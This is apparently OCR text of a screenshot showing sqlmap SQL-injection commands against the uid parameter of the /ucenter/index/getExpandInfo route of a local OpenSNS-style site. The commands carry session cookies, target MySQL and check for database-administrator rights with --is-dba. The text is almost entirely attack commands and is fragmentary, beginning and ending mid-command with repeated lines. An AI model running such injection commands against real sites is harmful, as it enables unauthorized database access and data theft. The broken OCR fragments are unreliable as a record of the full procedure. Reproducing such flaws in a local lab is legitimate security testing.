
Z9TTZXz%3DWWqjeQ5%3Di4bjZITf04G20E4v35V135D8mi
M5F2Jzf6VkgkYymtohawe” –dbms “mysql” –batch
sqlmap.py -u “http://localhost/index.php?
s=/ucenter/index/getExpandInfo&uid=1)*–+” –cookie
“PHPSESSID=hvvkoc2sef0l1kemdrvnknd2s7;
UM_distinctid=16bda55e991192-05e2b3083ccb28-
1368624a-144000-16bda55e992c7;
CNZZDATA1254932726=287816123-1562732483-
%7C1562738136;opensns_OX_LOGGED_USER=HYnkRzJ
xTkdgAdhKfVfkJ8n4kjemH%3DgWJU16IaiiFhglB7nm66fAxb
Z9TTZXz%3DWWqjeQ5%3Di4bjZITf04G20E4v35V135D8mi
M5F2Jzf6VkgkYymtohawe” –dbms “mysql” –batch –is-dba
sqlmap.py -u “http://localhost/index.php?
s=/ucenter/index/getExpandInfo&uid=1)*–+” –cookie
“PHPSESSID=hvvkoc2sef0l1kemdrvnknd2s7;